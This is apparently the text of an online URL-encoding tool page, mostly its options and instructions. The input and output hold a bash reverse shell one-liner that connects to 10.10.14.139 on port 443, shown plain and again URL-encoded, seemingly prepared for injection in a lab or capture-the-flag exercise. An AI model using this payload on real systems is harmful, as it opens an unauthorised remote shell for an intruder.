 Encode to URL-encoded format
Simply enter your data then push the encode button.
bash -i >& /dev/tcp/10.10.14.139/443 0>&1
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.139%2F443%200%3E%261